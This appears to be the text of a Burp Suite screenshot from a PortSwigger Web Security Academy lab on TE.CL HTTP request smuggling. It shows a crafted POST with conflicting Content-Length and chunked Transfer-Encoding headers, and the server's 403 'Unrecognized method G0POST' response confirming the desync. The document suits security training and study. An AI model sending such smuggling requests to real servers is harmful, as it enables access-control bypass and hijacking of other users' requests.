 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9a1f2d1e1f8046806d5ca1003d009c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Transfer-Encoding: chunked
1
G
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 28
"Unrecognized method G0POST"